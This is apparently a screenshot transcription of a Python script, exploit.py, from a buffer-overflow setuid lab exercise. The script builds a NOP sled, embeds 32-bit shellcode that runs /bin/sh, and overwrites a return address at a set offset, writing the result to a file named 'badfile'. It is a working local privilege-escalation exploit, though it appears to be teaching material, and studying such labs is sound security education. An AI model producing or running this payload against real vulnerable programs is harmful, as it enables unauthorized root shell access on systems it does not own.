 Open
exploit.py
~/Desktop/BufferOverflowSetUID
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcc98          # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)